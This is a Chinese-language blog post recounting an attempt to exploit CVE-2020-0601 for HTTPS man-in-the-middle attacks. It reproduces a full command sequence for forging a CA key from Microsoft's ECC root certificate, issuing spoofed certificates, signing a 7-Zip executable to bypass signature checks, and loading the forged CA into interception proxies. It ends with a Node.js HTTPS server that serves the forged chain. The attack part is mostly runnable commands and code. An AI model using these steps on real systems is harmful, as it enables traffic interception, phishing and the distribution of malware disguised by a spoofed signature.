利用CVE-2020-0601一次https中间人攻击尝试 2020-01-16 10:01:51 Steven Xeldax 据昨天爆出的漏洞为止目前公开的CVE-2020-0601的利用poc只有两个: https://github.com/ollypwn/cve-2020-0601 https://github.com/kudelskisecurity/chainoffools 主要的思路都是利用一个已经存在的CA证书利用漏洞来伪造一个虚假的证书私钥,通过证书私钥和已知的公钥生成一个公钥,然后这就能伪造原本CA的证书。接着利用伪造的CA公钥私钥对自己的网站进行签名,也就是请求CA签发证书。 ollypwn提供的payload如下: ``` # forge a spoofing key, where d = 1, G = Q $ ruby main.rb > fake.key # generate a spoofing certificate with the spoofing key $ openssl req -new -x509 -key fake.key -out fake.crt # generate a key for your own certificate: $ openssl ecparam -name secp384r1 -genkey > cert.key # request a certificate signing request for code signing: $ openssl req -new -key cert.key -out cert.csr -config openssl.conf # sign the certificate request with our fake certificate and fake key $ openssl x509 -req -days 365 -in cert.csr -CA fake.crt -CAkey fake.key -out cert.crt -CAcreateserial # pack the certificate with its key and the fake certificate into a pkcs12 file $ openssl pkcs12 -export -in cert.crt -inkey cert.key -certfile fake.crt -out cert.p12 # use osslsigncode (NIX) or signtool (Windows) to sign your desired PE exectuable $ osslsigncode sign -pkcs12 ./cert.p12 -t http://timestamp.verisign.com/scripts/timstamp.dll -in 7z1900-x64.exe -out 7z1900-x64_signed.exe ```  在执行好命令之后生成的fake.crt和fake.key为CA的证书链,生成的cert.crt和cert.key是我们向CA请求签发的证书。 在获取证书后我们的利用场景其实有很多: - 利用伪造的证书进行中间人攻击 - 绕过二进制文件的签名认证 - Bypass一些身份校验等 github上演示的对PE文件进行签名来绕过验证,所以就考虑是否对https中间人能不能成功。 导入CA证书fake.crt和fake.key到burpsuite:  ok burpsuite需要der格式的证书: ``` openssl ecparam -outform der -in xxxx -ou key.der #私钥 openssl x509 -outform der -in xxxx -out ca.der #证书 ``` 再此导入:  burpsuite不支持ECC,换mitmproxy ``` cat fake.key cat fake.key > test cat fake.crt >> test mitmproxy --cert *=test ```  貌似失败了。 twitter上有人已经完成了该漏洞利用方式: https://twitter.com/saleemrash1d/status/1217495681230954506 ### ssl/tls伪造 https://github.com/ollypwn/CVE-2020-0601 作者又再一次更新了项目,尝试总结下之前中间人工具对ECC证书伪造可能不太支持,所以换成了DNS劫持进行钓鱼欺骗的思路。 看下ollypwn关于tls证书伪造是如何做的: ruby main.rb ./MicrosoftECCProductRootCertificateAuthority.cer 第一步更加一个公开的CA生成私钥spoofed_ca.key,MicrosoftECCProductRootCertificateAuthority是微软CA根证书,当然也可以选其他的。 openssl req -new -x509 -key spoofed_ca.key -out spoofed_ca.crt 第二步我们利用刚才伪造的CA私钥来生成一个我们自己伪造的CA证书。现在我们CA证书的两把钥匙都有了接下来就可以签发证书了。 openssl ecparam -name secp384r1 -genkey -noout -out cert.key 第三步生成一个我们要签发证书的ECC私钥。 openssl req -new -key cert.key -out cert.csr -config openssl_tls.conf -reqexts v3_tls 第四步生成一个签发请求,其中openssl_tls中需要配置CN的域名,这个配置的域名会和浏览器访问的域名进行筛查,如果不匹配的话还是会报证书不受信任的错误。 openssl x509 -req -in cert.csr -CA spoofed_ca.crt -CAkey spoofed_ca.key -CAcreateserial -out cert.crt -days 10000 -extfile openssl_tls.conf -extensions v3_tls 最后就签发证书。 最后启动伪造的服务器: ``` const app = require('express')(); const https = require('https'); const fs = require('fs'); //GET home route app.get('/', (req, res) => { res.send('<center>Hello World</center>'); }); https.createServer({ key: fs.readFileSync('./cert.key'), cert: fs.readFileSync('./cert.crt'), ca: [ fs.readFileSync('./spoofed_ca.crt') ] }, app) .listen(8080); ```